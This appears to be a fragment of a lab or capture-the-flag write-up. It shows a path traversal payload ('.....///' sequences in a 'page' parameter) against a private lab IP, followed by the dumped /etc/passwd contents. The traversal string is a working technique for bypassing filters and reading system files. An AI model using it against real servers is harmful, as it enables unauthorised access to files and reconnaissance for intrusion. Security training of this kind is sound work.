 view-source:http://10.10.224.22/index.php?page=about/.....///.....///.....///.....///etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 blue:x:1000:1000:blue:/home/blue:/bin/bash
34 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
35 red:x:1001:1001::/home/red:/bin/bash
36